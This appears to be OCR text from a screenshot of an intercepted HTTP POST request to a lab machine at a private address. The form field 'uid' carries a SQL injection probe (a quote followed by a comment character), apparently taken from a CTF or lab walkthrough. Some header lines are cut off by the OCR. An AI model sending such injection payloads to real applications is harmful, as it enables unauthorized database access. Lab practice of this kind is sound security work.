 1 POST /se3reTdir777/index.php HTTP/1.1
2 Host: 192.168.75.132
3 Content-Length: 28
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
Safari/537.36 Edg/112.0.1722.64
8 Origin: http://192.168.75.132
9 Content-Type: application/x-www-form-urlencoded
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
b3;q=0.7
1 Referer: http://192.168.75.132/se3reTdir777/index.php
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Connection: close
5
6 uid=1%27%23&Operation=Submit